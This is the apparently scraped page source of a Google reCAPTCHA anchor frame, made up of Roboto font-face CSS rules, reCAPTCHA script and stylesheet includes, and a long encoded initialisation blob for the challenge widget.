  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="npXHF3Uz1SAOEAPpB_Ukeg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="npXHF3Uz1SAOEAPpB_Ukeg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="npXHF3Uz1SAOEAPpB_Ukeg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5Epw6xkw6LCocOBwq86w6TCkcKHwrfDncK7EMOjw5ATQV5mVsKpdnnCvmzChCLDl8KwREAxwqtbw7UTw73CqDpfw6XCgsK2wrctJcOZwq/[base64]/DvF4Ww6FzQCVyeTdAw4ZGXyVow6DDvTdMMcOrQcKnBSJBLBLDlMK0wrhDwr/DlX4QwqrCqDZ7M8KvVsKwUEDCqGPDt8KdAcKLwobDs8OGD8KuSsKvOz0yw7N8wonCozpBVcOuwrA8wrnCncKMHxXDn8OUwrlCEWTClCltwrbDkXHDgMOkKsOHTcOffMOJBCHDkXwhCcKnYMODwqrDjW9dLMONwo14BgzCncObwpbDk8OWPFFjwo/Cuk/Dtiwtw5Ykw65twqnCkiA0w54OwqFnw6TCjsKAwoFdGwFOIH0WP2TCt1rCoMOEwqBaw6BVBcOgwr1/SDZiw4EKw6vDn8K2wpRZJGLDr8K4D8ObY8Kuw5rCmMO5JUXDtS0bKsKFbsO9wrbCuncLFjgqJsOvR8KtD8KGwptmwqbCkMKRISrCjsKXwotFwqgLw7rCqGoIw7sSZRs8w7/[base64]/DnsO6w5fDgcKaWsOHFcO/w6lEwo0WG1JXa8OjO8OHwpsiQ05sA2w/asKWH2l0YwzDh8KDwqYKwo4KMwfDvMOKScOjFMKpw5zDu8KPHBJSw7TCuwRWwo1PKsKGTsKgwqHCtmPCv8OSXcK6wqF9TR/Ds8O/w5x/w4EWw4rCgsObbsKdcCVheMK9w6fCn8O9wrYSfsOtw7vCm8KabkBJZ8Kgw78VwocJd8Orw7Q4w5E6eMOlwpoowqVaIMO6wokww5vDmADDn17Ck8KBw5czw6HDuTfDknlebcKuw51GwrnCoMKMw4jCjVvDhcKkw5p4HxbCusO8w4vCqWvDu8OCwrbDiwXChsKcQcO/PX8uMUDDuSDCncKjaMKPZ8KWS3Rrcjh5w54ww5PCk8KmCcO2NcKCw65XTiFowrhkAxTDpDRhTXTCpgvCusO9woHDsMOFw5t7CmPDu8K1w4XDs0wYwqEWIsKjwqfDuRvCvhFjEcOkw5QZYUQ0D8OdLsKYImnDrjzCqTA0w77CqVJHw6/Dti5+w6vDukkXcCIoNFzCp8KyNzsoXcKLeC8uwrINBS4+e2VJJ00Ow5/DhsKLwq/Dg0nDlBlDwrYhw6bDtXnCkcOfw78vNBgkEcO1w7PDqmxHw7bCmcKibHLDqsO3L8K4wqpYwoTDqTs4aR4AHmnCj2pBCsO2wqMDw69lwoBwwqXDr8Ozw7BAYGUKM8KLw6R0XMK3VcOqCDfDlmZZwoLCh3bDoMKefFTDksO5wqvCqUJhwrzCvcK/DMOUwq/DllIfDgPCk8OWw5TDucOqZTBXQkk/S8KQw6vDssKEwqzDgEzCp3TDqMKGw63CqlRla8KvfMO0TFlTc8OZwpskwpYdQirDp8OiZ2FNMsKAw6PCmRBJwqptBmdgTnTCkj/CvcKlw7HCtMOzFgfCkcKiw4zDusKqbRBEKVzCrsOKYULCvwsKw6RGw6BAMVnDp8Oaw512GzBsDsKNwoMbNMKRwplVFUomC3PDmQQzS8Olw7ZSwoDCrCTCvsO3wrQ6f8KceiV/E2x/woDDvsKABcK7w4vDv2RNU3HDnHJEwqozw7fCrX0dSyhlw5zCjwc5KGd/[base64]/Cp8OCw4XCtsKISMOmUMKTU0Zuw7Nowr7DlloUccKkeHvDvljCqcKAGXTCi8KkIMO1fCl6HsOEC8OqEGPDtiFHwrMbwrEPbsOKw7LCtcKgwqnCnMOJw78nwrtIw4jCq1jCv8O9w4DCkiHCtsOEwocoUMKPLx3CpMO9N8KrTMKkwqTCmTDCgsKBRsK/LX0Bw6LDncKZw5YxIMKew7XCqjjDrsKkBcKYw4R4w7vCgsOMwoLCsAskw6YNw7rDgMK1FMKGw7LChcKgZsOiGidXw51twrlywpTDkDLCj8O9KjAVw7HDlMKkVH8aw6nCjMO/[base64]/CksKJw4fDiMK4w7bChBwsw5hmw6jDrQ3DicOmblNLIkkxwrlHYcKdw75YXUrDicK8woTDllADOcKGIcKCwr8Kw4ppQ8K/[base64]/Cu1UBwpIDecO/TcK1wq4cLRHDih4KMcKHJUvCmcKDw6FOwpNmw7o8w5nDisOTw6/DgkLDh00cGcKBESVHIW3CpnlSwqDCnSjCnMOOADwKw5I/LWRew5vCisOVIE7Cm3sEf8OUAsKUIsKuSMO8wrFQwpnCiiIeZUvCg2HDnFjDh35ydMO/w68fCMKMDmBOw4zDvsKZJwZuS8Ooe8KYwrbCinzCjAoSaVhbwqXCs3PDl1TDhH55DSBew4jClBLDp8Kew6lyw41XACR/w5YUTnpQbsKSw5gxw45Cw519wqHCu8Klw5HDqx/DpQbDvcKONXhyRXrCucOSwqPDqBTDvTdwRynDi8OGYsOzw7VBbcKBw6nDncK9LsKuXsOkwrArw7Fvw7hHwojCjkvCjk8tQsKIwplew40MDHJ9wp4GwrvCusO9w7XDu2ZMWsKuw7/CsHF1wpzDhMONdcKPEWDCjTDCjy7CrMK4DWPDkMOUU8OTw6xlVSoYbgvDvcOrQSnCkGMWIzh0fA/CjVXCpsOyGsK5NcOQd2XDumvCqyHDpwhkwrYiGsKVTsKOw6/[base64]/DtMK/[base64]/CjmLCsXfCncK8wqfCvcOtFMOhUcKWcErDkW7CmcOCw7TDicKeKhvCv8OcQ8K6wqDDgBvDscKnYsKXFUZdSQo3K8KgwqjCknHCu8ODEcO+wp7DnQPDq8ONw44IwoF1wqQkYcK5dRHDocKnwqDDk8O/w4hFw4QbAB3Ct1EwaMOrwrTCnUzDjMKbd8ORT8Khwop5w7/DvRnDjhJyUcKzTcOrBVN/MMKZU8OdwrA9GsOdAXzDpsONw6/Dl8ONWEHDpxI9YcKtdkHDvsOpw6E6w5pbByIBRMKaJcKUw4TCosOTw4PCj8Ogw53Cp2nDqcKYwqF9QwzCuBLDosKJKcOywr/Dg1puwrbDjQgVw6nDvQ3DjFYTZcKyw5EYw6p4woTCisONw7/Ck0tUJQ7DrcOuZGhQUMKZw7MnO2HCl8OdwpDDsRtHw4k8ZEszwqADw5HClsKhwq0NwqzDn8O4wqoywqUUw5drd2rDgRJSHh5yw4wgBWJxG8OpwrLDughxeXQkwqTDjcKPNjI/[base64]/CoHPDtQXDvMO8w5hDNMOmw63Cq0AhJsKDw6UEw4JDacKFccKWw7hpTR0Dwoc1wp8ybiRnw7UQw41Uw6oMw5oIOzQNQiNiw7cECD1PFMOZEU/DqVRNB2tPw50eY8KxdwzDojHDlAZyekXDq8KywoI9ZlrCvXLDszLDvMOvYMK+ZsOUwo4lAsKVRcOQwqEpwobClFQvwoArJsO3wrjDtMO3XsO7U8OTQRrCjMKZa8O3w5F9w78KOH0xX8KuwoHCglzDuibDv3vDjcOkwothwqx8wq7CgmUxIFNXw55lbzjCsStBTFfCqT/DsU8PC0NXOmfDpsOhYsO4K8Otw5/CkWXCmsK4OcOCw69tQMO9THPClsKiEUhhLMOnMUnDocOdRjzCicKew4fDisOhGMKYMsKHcWJnHj7DmMKqOwXCj8Kfw6LCtMOLXyHCkVkbEsKuPm/[base64]/Djz7CoMOAworDiGlLCsO4wohgwroRwqJDwpULwq5owoMuWAJvBcOTYsKAw7MROcKnwpnCq8K4wrTDtsOkG8KsGUfDvMK6RnRWCcOTIRjDk8KnSsOtMjwmBsOGD1EbwprDhmQVUMKOwqMnw6zCsMOSwpbCl8KVw63CmDPCvwPCicK5LQcjZRN/wrPDjE3CiBzCi33Ds8Kpw4Q6w5w+w6tRW2dmTBvDsngPwrESw6p5w7XDtC3DlX7Dm8KeEgRow5/DusOBw7/CoQbCtsK+DsO0w58CwpM8XXJQJcKuw4rDvcOfwpjCo8KOP8OGSDnCjwd/wpDCvsOgOMKKwrFxwot+F8OXw7peZn7CmMOYw7BYUcK3PSHCocO/[base64]/DqX9saRoGJMKvwqtfwojDq8KrwpbDrFnCuQ88wpsDScKRwrrDmMO1w4vCrwE/[base64]/DvcOwOzIaYz3DijXDicK6TWotZ8KEUcOGw7fDicO+McKiw6glMMKKw7kYSMKSw7/ClFpew5TCrcOBQcOgwqI5wqRWwo3CuMOQScKJwr9Kw7jDmsOtIlHDoFZWw5rCscOTYgfCnzTChMKtXcKqABrDmMKER8OjBCoyw7QjGcKFfSQzwqUXKD44wqFLwrtyAsOSJ8ORw78aSXbCqGfCpQlGw6HDmcKEwo0VecKWw7rCtyfDk2/[base64]/X3bCvF3CsMKYLsOrDcKww4HDusO4woBeCsOuwqQOf1TDrsKIAi3Cm2JYaWbClcOFw6/[base64]/Ckz1UFB7DojPDgMKsw5LChcOPw7TDliodw5DDlxnDl8Okw7YawqHCrh16DsKCE8K0w7TCosO8JyzCsWd3w4HCmsORw611w6fDjFHDocKlWyU5KxZEXDM7RcKSw4/Cr1N2UMOlwo8WJsKHShfCkMKbwpnCvsKTw68bGFZ5U1IxeS5GbsKkw6QYAiDCi8O/UsKpw4ETVQrDsRnCuwDCqMK/w5DCgEF+Wkofw4pnMT7DmAR9woF+F8KvwrbDqkrCoMOmw7BjwrvDs8KDV8KpbWHCncO8w4/Dp8KwScKUw5fCjsKkw7snwoc4wrhBw5nDisOmw5tFw5TDv8KBw4nCugxoM8OGWcO4SU7DtEkEwpbCpkAkw7jDmndvwoATw5/CsB/DlG1ZDMKnwqtEKcOTG8K+A8KQwrUtw4fCkAvCocOGT2oXORDDonPCgAtzwpVeTMOUGmxiQMOxwrfDmnNUwr84wr3Cllx9w6rCrTVIUgPDgcOPw5k0AMOTwp/[base64]/DjhjCvsKyAwrCvmrDtsKDw7c+McKDDxIJwobDlTrDnxbDmsOzQsOFwo3CpjQQSyTCkwPDvyXCvgIAJyjCh8K1w5wJw4bDmcOvTQLCvyRHK2TDkMKiwofDm07DosO3NCXDrcO8KVBOwppMw7XDs8KwcV/DqMOHOhUnW8KZYhTCmiLCtcOhL3rDqzVvJMOMwqXCnsKVKcOVw6vChFsRwoNqw6pMFz3CoMOfAcKTwrJrEkBHIRVhf8KFJC0eYhvDmmEIRhJxw5XDrSHCl8OBwojDoMOVw4wtDDXCrsK2w4wIYh/DtMOHQD1xwo0KWGlecMOZw4zDt8KVw7USw68jbwnCtH1qNcKsw6xiZcKAw6Y8wpBzYsK2woQqNSM9w7p8QsO8w5N4wr/CqcKCBH7CosKIfAkOw4sfw59qdyrCsMOVPRnDlQAXHD42JVEswrp8d2TDtgvCqcKKICZ1IMKoP8KQwpFhWhXDoGLDt2Q9w75yV2DDvcKIwr/[base64]/DrMOvw6c8UV/DusOCYsOEwq4lT8O6w53ChcOyw4TCp8O/[base64]/[base64]/[base64]/CtSTDrsKNZTsQwq/[base64]/CpW0lY8Oaw5jCrcKQKiJ4wpgtwqnCiwwfcB3Ctkgtw5xIwolXK1cdOcOgwprDucK4wp1xw5zDlsKPJS/CksK+wp9awqzDjGTCh8OSCR7ChsKNw6d2w5YWwojCrMKcwqo3w4nCsmzDiMOowq1vGhTCnsKLZ2DDpHErLm3CqsO3JsKgVcK+w40gC8OFw4VUFUFBCRTCsDhxFjdKw51RD0g/dGcvDFlmw50uw5RSwqA4wovDoz06w45+w7RrRMKSw5kpPcODb8Kcw5Fow7ZaZUwQw7dFJsKxw65Sw5PDo3NHw4NkWcK1fix+wq7CtsOWecKEwqAuDCADGcKrGH3DtzdewprDqcO+N1nDmjTDp8OOJMOvVsO6YsOCwpnDnlglwodDwrbDvHTDgcO5EcOnw4/Dg8Oxw55VwpBcw5cVCBvChMKqJcKsGcOhTF7DuATDvsK/w5LCrAEVwpQCw47Dt8Oqw7Vhw7DCpMOaB8KKXsK9N8KLZVvDpHBawqDDiGNpdyTCqMOrWHp8P8ObNsO2w652RX7Dk8KwBsKAWR/DtHbCrMK7w6fCo0hfwrsfwp9Yw5DDvS7CqsKXFhE/[base64]/w6tRwpLCh8OHw6LCmsOBw5jDmsODQsKPw7EOw69aI8KVw7IPwoLDhwUYcmkKw79Wwp1yAgxKQ8Odw4TCrMKjw67DmCHDgBsyNcOYeMOFd8O6w6/[base64]/DuxbDnW/ChcOmw69VP0JmIcOnwrE1KMK/wp/[base64]/[base64]/DssO0KwHDosO9w7XDjwrDhXEtOsKGw6Bpw67Dj2Y9w6jDpUdvCcOKw4hxw69pwrZgP8KxRsKsPcOfTsKUwqQOwrwOw4MgV8O6MsOMVcOQwoTCu8KJwobDsjwGw7nDlmkTBMKqdcKGf8KqeMOVCnBdRMOMwojDrcONwpLDjsK7ayxRKMKPWmZ0wr/[base64]/Dl8KPw6XCoBRMw5bDlcKURWXDs3TDvcKcw500w4U/[base64]/[base64]/DgsK+ecOSYcKxw68pw5UseSADPcO0wpTDnnxYBMKiwqbCpcOewofCnwELwrvChkB0wqE2woNCw5/DiMOOwpoDXsKxO10zV0PCmCNjw7RUPFdPw4LCiMKuw6nCvHggw53DmMOSdRbCmMO4w5nDmcOkwqfCr0LDv8KZCsOME8KhwqfDtsKYw7/Cv8KBw7zCosK1wpFvTg4awo/DuGDCjxhJT8KibcK9wobCucO8w4cvw4PCp8Oew6laQztoIhhUwplvw5PDgMKHQMOOGxPCv8KgwrXDvsOHCMOVXsOGGsKCXMKEXBfDsiDCjwrDtnnDh8OdEzDDm0jCkcKNw7Muwp7DsSdrw6vDhMOXZ8OBTnJJTH8Cw6pFT8KtwonDjEddD8OYwpocwq06KXrDlgB/RT8eIDvDt0hrTmPDggjDhAdbw6PClzR5w7zCkMOJW3t0w6DDv8Kuw5oSwrVdw5ErWMOpwoHCghTDqGHCoVdjw6LDsHDDqcKuw4EMw6MQGcK0wqjCgsKYwrlpw6Vaw6vDjkvDgQNMXWrCmcODw6/[base64]/DpAjDtjXDkFDCosK7w7hzw6QEKRgJPsK7wqLCrCfCg8O0wovCpCRTQ